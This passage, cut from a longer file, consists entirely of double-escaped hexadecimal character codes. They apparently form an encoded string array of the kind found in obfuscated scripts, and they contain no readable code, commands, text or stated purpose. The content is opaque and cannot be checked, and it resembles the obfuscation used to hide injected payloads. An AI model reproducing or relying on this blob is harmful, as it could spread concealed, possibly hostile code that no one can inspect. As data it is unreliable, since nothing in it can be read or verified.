x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x4a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x4a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x4e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\